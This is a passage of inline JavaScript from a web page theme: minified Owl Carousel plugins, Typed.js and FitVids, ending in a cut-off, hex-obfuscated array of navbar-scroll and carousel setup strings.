b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null);
},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;e>a;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):0>b&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){return g[b]!==d?(e=c?b:!0,!1):void 0}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);


//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
      /*jshint browser:true */
      /*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

      ;(function( $ ){

        'use strict';

        $.fn.fitVids = function( options ) {
          var settings = {
            customSelector: null,
            ignore: null
          };

          if(!document.getElementById('fit-vids-style')) {
            // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
            var head = document.head || document.getElementsByTagName('head')[0];
            var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
            var div = document.createElement("div");
            div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
            head.appendChild(div.childNodes[1]);
          }

          if ( options ) {
            $.extend( settings, options );
          }

          return this.each(function(){
            var selectors = [
              'iframe[src*="player.vimeo.com"]',
              'iframe[src*="youtube.com"]',
              'iframe[src*="youtube-nocookie.com"]',
              'iframe[src*="dailymotion.com"]',
              'iframe[src*="w.soundcloud.com"]',
              'iframe[src*="kickstarter.com"][src*="video.html"]',
              'object',
              'embed'
            ];

            if (settings.customSelector) {
              selectors.push(settings.customSelector);
            }

            var ignoreList = '.fitvidsignore';

            if(settings.ignore) {
              ignoreList = ignoreList + ', ' + settings.ignore;
            }

            var $allVideos = $(this).find(selectors.join(','));
            $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
            $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

            $allVideos.each(function(){
              var $this = $(this);
              if($this.parents(ignoreList).length > 0) {
                return; // Disable FitVids on this video.
              }
              if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
              if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
              {
                $this.attr('height', 9);
                $this.attr('width', 16);
              }
              var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
                  width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
                  aspectRatio = height / width;
              if(!$this.attr('name')){
                var videoName = 'fitvid' + $.fn.fitVids._count;
                $this.attr('name', videoName);
                $.fn.fitVids._count++;
              }
              $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
              $this.removeAttr('height').removeAttr('width');
            });
          });
        };

        // Internal counter for unique video names.
        $.fn.fitVids._count = 0;

        // Works with either jQuery or Zepto
      })( window.jQuery || window.Zepto );
      //]]></script>
<script language='javascript' type='text/javascript'>
      $(document).ready(function(){
        // Target your .container, .wrapper, .post, etc.
        $("body").fitVids();
      });
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0xa983=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x61\x63\x74\x69\x76\x65","\x73\x69\x6E\x67\x6C\x65\x50\x61\x67\x65\x4E\x61\x76","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x6E\x61\x76","\x73\x63\x72\x6F\x6C\x6C","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6E\x61\x76\x2D\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6F\x6E","\x63\x6C\x69\x63\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x61\x74\x74\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x20\x68\x74\x6D\x6C","\x2E\x62\x75\x74\x74\x6F\x6E\x2D\x73\x63\x72\x6F\x6C\x6C","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x68\x65\x69\x67\x68\x74","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x65\x61\x63\x68","\x2E\x73\x6B\x69\x6C\x6C\x73\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x73\x70\x61\x6E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x63\x6C\x69\x